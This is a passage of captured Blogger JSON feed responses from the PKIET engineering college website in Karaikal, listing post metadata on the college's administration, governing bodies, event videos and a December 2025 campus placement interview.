2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitV0qY3ZDGzJyp1X8NcJJEUtg0RMh0Ccm1XXLqDe_bJeu3BeyZhpxNhHzg1jyYmCqLW8DbXFlBtdk14yfDlf65vm8jwS0NmMZuIL2z-viHi3oVfwXqEhPJCprp0dXbYErFL6B-rMlE-v0lu3lTTJUUKKzWRnrY0g57R227IDwlUulWIrs09WJe_lo_owrU\/s72-c\/Womens%20day%202025.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary/-/Administration?max-results=5&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156550&_=1768388156705
body_size: 2531
content:
// API callback
jQuery16406264043693113459_1768388156550({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Administration?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Administration"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5882542054083762923"},"published":{"$t":"2021-06-26T06:32:00.007+05:30"},"updated":{"$t":"2024-06-26T13:39:13.292+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"Principal Message"},"summary":{"type":"text","$t":"\nMy heartfelt welcome to everyone. Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is established\u0026nbsp; in the year 2007 with the vision to promote all round quality technical education and research that has social, economic and cultural relevance.PKIET is a green and pollution free campus. Students of UT of Puducherry and 15% of other state students are admitted in this "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5882542054083762923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5882542054083762923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/principal-message.html","title":"Principal Message"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMg1n2k0twJow6ZZ2QlehXFNgyXMJmUotfJ9jXRyvWaPrJz6xIx7xoQMp3P33aIIVWWOkCyZGIPnApde0CIKvC0cWtFppE0Rwbh0Az3GnGyapXPQhP9am4lGAfdVB4lPmT13FPPkn24SvRtnUyt2A9IkRpzNswMox5w_czhXMQdjiLNKtHoPgCAHvJYhtL\/s72-c\/Aramudhan.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6538735790852879374"},"published":{"$t":"2021-06-24T10:26:00.001+05:30"},"updated":{"$t":"2026-01-12T20:43:34.633+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"General Body"},"summary":{"type":"text","$t":"The General Body of Perunthalaivar Kamarajar Institute of Engineering and Technology constitutes the following members.\n\n\t\n\t\t\n\t\t\t\n\t\t\tSl\n\t\t\t\n\t\t\t\n\t\t\tMembers\n\t\t\t\n\t\t\t\n\t\t\tDesignation\n\t\t\t\n\t\t\n\t\t\n\t\t\t\n\t\t\t1\n\t\t\t\n\t\t\t\n\t\t\tThe Secretary to Government (Education),\u0026nbsp;Government of Puducherry\n\t\t\t\n\t\t\t\n\t\t\tEx-Offio Chairman\n\t\t\t\n\t\t\n\t\t\n\t\t\t\n\t\t\t2\n\t\t\t\n\t\t\t\n\t\t\tThe Secretary to Government (Finance),\u0026nbsp;Government of "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6538735790852879374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6538735790852879374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/general-body.html","title":"General Body"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw9EYBhzLAr6RE-c9EvdWFQ83S5-JHooKrEzWrJ-vqiYJT-R3azsdc5By73qzRTmoMEEY3OJZGu8y0qQ-8cUNLGAqXaBjJCKzAMFcSakgVrii_o8uwl2CVU8jbeUjpWQaRB1DK_OFwqLDd\/s72-c\/1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8821829760851141228"},"published":{"$t":"2021-06-23T10:27:00.010+05:30"},"updated":{"$t":"2026-01-12T20:43:06.853+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"Governing Body"},"summary":{"type":"text","$t":"\n  \n\nThe college is managed by\n\n\n  The General Body;\n  The Governing Body and the Executive Committee; and\n  \n    Such other committees as have been appointed under these present and other\n    authorities as may be appointed by the General Body from time to time\n    specifying their duties, powers and functions.\n  \n\n\n\n  \u0026nbsp;\u0026nbsp;  The composition of the Governing Body is as follows :\n\n\n\n  \n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8821829760851141228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8821829760851141228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/governing-body.html","title":"Governing Body"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKjPyKWEX9sZ4poQ19n5mNkIb7xjVuf9o4jdVCXhtOkLiinUYs3BrcvWgBclWcwxzlhT8-z-tDtKsVYyjS5xVmwKDCt9mB6BOJ1EJ9l5DuZvrar8KQYtCasvnGGa_XDgFAXQy9tPbbTJUD\/s72-c\/2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6691382656725313633"},"published":{"$t":"2021-06-22T10:28:00.010+05:30"},"updated":{"$t":"2025-12-12T08:05:28.540+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"College Administration"},"summary":{"type":"text","$t":"\n\n  \n\n\n\n  Shri. Mohammed Ahsan Abid, I.A.S,Secretary to Govt (Higher and Technical Education), Govt. of PuducherryPro-Chancellor\n\n\n  Dr. S. Mohan,\u0026nbsp;B.E., M.E., Ph.D., FNAE., FIE., FIPHE., FIWWA., FIASE.Vice-Chancellor, PTU\n\n\n\n  Dr. M. Aramudhan, B.E., M.E., Ph.D.,\n  Principal \/ Member Secretary\n\n\n\n  OFFICE ADMINISTRATION STAFF\n\n\n\n  \n    \n      \n        Name\n      \n      \n        Designation\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6691382656725313633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6691382656725313633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/college-administration.html","title":"College Administration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq137qsxkjGzejWJ24xlw13ZjrDXvj3VgNPW0FpuX-x7zFgXijitMPylwSnoCjLFHKIv3_4kxbJcZBTo04zS0pVb1nSrdf2RMLLXPLFMymQtes_NuVCOioI5AQOkI0QJ1_BY8AnC0ygl0N\/s72-c\/3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2741475317219779429"},"published":{"$t":"2021-06-21T10:30:00.000+05:30"},"updated":{"$t":"2021-06-27T09:39:41.920+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"Organization Structure"},"summary":{"type":"text","$t":"\n\n  \n\n\u0026nbsp;\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2741475317219779429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2741475317219779429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/organization-structure.html","title":"Organization Structure"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSkvr5ZvP3g2P0fYKL_EHtwlWSVrp-ZZ02-c9A3lvvM-D0Hewnyf1wflfJ1RGQ0-lAXnEDC7YZ1-TiIb-EeMvYcbu09f9AnyH73G7gA7HxgCkRO-u89UOMCKIwqjP3iF47Q0sJaK_LP8T7\/s72-c\/Organization+Structure.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary/-/Slider?max-results=0&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156548&_=1768388156689
body_size: 564
content:
// API callback
jQuery16406264043693113459_1768388156548({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Slider?alt=json-in-script\u0026max-results=0\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Slider"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary/-/Videos?max-results=12&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156549&_=1768388156690
body_size: 1397
content:
// API callback
jQuery16406264043693113459_1768388156549({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Videos?alt=json-in-script\u0026max-results=12\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Videos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-3731940216674650568"},"published":{"$t":"2022-06-24T14:31:00.007+05:30"},"updated":{"$t":"2024-06-28T14:04:14.427+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Yoga Day 2023"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3731940216674650568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3731940216674650568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/06\/yoga-day-2022.html","title":"Yoga Day 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wnCLis8lTfA\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8601917474508105097"},"published":{"$t":"2022-01-13T22:22:00.002+05:30"},"updated":{"$t":"2022-01-27T12:07:03.968+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Inaugural Function of 15th Batch of PKIET"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8601917474508105097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8601917474508105097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/inaugural-function-of-15th-batch-of_13.html","title":"Inaugural Function of 15th Batch of PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/H-yKa9heYsY\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8628991977559770836"},"published":{"$t":"2022-01-13T22:22:00.001+05:30"},"updated":{"$t":"2022-01-13T22:22:07.912+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"PKIET NSS UNIT"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8628991977559770836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8628991977559770836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/pkiet-nss-unit.html","title":"PKIET NSS UNIT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wNxw5kNi_Yg\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2897963747227100573"},"published":{"$t":"2022-01-13T22:20:00.006+05:30"},"updated":{"$t":"2024-07-24T19:10:43.472+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Euphoria 2024"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2897963747227100573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2897963747227100573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/euphoria-17.html","title":"Euphoria 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dze62lJ9Coo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4634829632888797737"},"published":{"$t":"2022-01-13T22:13:00.005+05:30"},"updated":{"$t":"2022-01-13T22:13:47.368+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"PKIET WOMEN'S DAY 2017"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4634829632888797737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4634829632888797737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/pkiet-womens-day-2017.html","title":"PKIET WOMEN'S DAY 2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/IkEV2WWrZtg\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6994859626457714383"},"published":{"$t":"2022-01-13T22:11:00.005+05:30"},"updated":{"$t":"2022-01-13T22:15:28.258+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"PKIET Song"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6994859626457714383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6994859626457714383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/release-of-pkiet-song.html","title":"PKIET Song"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/19GhqkV_Ph8\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-1483014002457609519"},"published":{"$t":"2022-01-13T22:06:00.003+05:30"},"updated":{"$t":"2022-01-13T22:12:44.323+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Summary of PKIET"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1483014002457609519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1483014002457609519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/pkiet-campus.html","title":"Summary of PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qhVAbyGgVI8\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 19816
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"57"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8548784352521708937"},"published":{"$t":"2025-12-17T17:23:00.002+05:30"},"updated":{"$t":"2025-12-17T17:23:19.676+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Campus Interview by LMNAs at PKIET"},"summary":{"type":"text","$t":"\u0026nbsp;Campus Interview for final year students of\nPerunthalaivar Kamaraj College of Engineering and Technology, Karaikal \u0026nbsp;was held on\n15.12.2025.\u0026nbsp;\u0026nbsp; L –\nLMNAs, a software company, conducted campus interviews to\nselect qualified IT students in the final year of college to work in their\ncompany.\u0026nbsp; Many interested students\ncompeted in the eligibility test, which was held in three "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/12\/campus-interview-by-lmnas-at-pkiet.html","title":"Campus Interview by LMNAs at 